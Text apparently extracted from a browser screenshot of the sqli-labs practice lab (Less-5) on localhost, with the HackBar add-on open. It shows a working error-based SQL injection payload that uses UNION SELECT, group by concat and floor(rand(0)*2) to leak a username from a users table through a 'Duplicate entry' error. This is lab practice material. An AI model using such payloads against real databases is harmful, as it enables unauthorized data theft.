 127.0.0.1/sqli-labs-master/Less-5/?id=-1'union select 1,2,count(*) from information_schema.tables where table_schema=database()%20 group by concat(0x7e,(select userna
96 KB/s
pikachu BTS PenTesting Lab SQL Injections DoraBox - 掌握常见... 移动设备上的书签
Welcome Dhakkan
Duplicate entry '~Angelina~1' for key 'group_key'
SQLI DUMB SERIES-5
查看器 控制台 样式编辑器 调试器 性能 内存 网络 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS LFI XXE Other Contribute now! HackBar v2
Load URL http://127.0.0.1/sqli-labs-master/Less-5/?id=-1'union select 1,2,count(*) from information_schema.tables where table_schema=database()  group by concat(0x7e,(select username from users limit 1,1),0x7e,floor(rand(0)*2))--+
Split URL